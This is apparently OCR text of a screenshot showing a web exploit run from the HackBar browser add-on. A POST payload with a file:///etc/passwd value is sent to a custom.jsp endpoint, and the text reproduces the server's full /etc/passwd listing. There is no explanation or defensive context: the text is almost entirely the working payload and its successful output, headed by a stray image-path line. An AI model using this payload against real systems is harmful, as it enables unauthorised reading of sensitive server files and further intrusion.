 om/sys/ui/extend/varkind/custom.jsp
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System
message bus:/:/sbin/nologin polkitd:x:998:997:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty
/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:997:995::/var/lib/chrony:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
ekp:x:1000:1000::/home/ekp:/bin/bash rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
geoclue:x:996:993:User for geoclue:/var/lib/geoclue:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin unbound:x:995:991:Unbound DNS resolver:/etc/unbound:/sbin/nologin openvpn:x:994:990:OpenVPN:/etc/openvpn:
/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin setroubleshoot:x:993:989::/var/lib/setroubleshoot:/sbin/nologin lightdm:x:992:988::/var/lib/lightdm:/sbin/nologin nm-openconnect:x:991:986:NetworkManager user for OpenConnect:/:
/sbin/nologin nm-openvpn:x:990:985:Default user for running openvpn spawned by NetworkManager:/:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http:// com/sys/ui/extend/varkind/custom.jsp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
var={"body":{"file":"file:///etc/passwd"}}